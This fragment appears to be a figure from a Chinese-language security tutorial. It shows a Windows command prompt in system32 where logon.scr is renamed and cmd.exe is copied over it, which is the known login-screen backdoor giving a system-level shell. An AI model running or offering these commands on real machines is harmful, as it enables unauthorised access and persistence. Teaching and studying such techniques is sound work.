 C:\WINDOWS\system32>ren logon.scr logon.scr.bak
C:\WINDOWS\system32>copy cmd.exe logon.scr
已复制 1 个文件。
C:\WINDOWS\system32>_
图5